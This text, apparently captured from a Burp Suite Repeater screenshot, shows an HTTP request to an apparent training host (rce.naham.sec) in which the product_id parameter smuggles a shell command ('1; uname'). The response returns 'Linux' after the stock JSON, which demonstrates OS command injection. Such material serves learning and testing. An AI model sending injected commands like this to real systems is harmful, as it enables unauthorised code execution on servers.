 Apps Places Mon Mar 10 8:09:57 PM
Burp Suite Professional v2025.1.4 - Temporary Project - licensed
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /stock-check/?product_id=1; uname HTTP/1.1
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 14:39:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 17
7
8 {"stock":43}Linux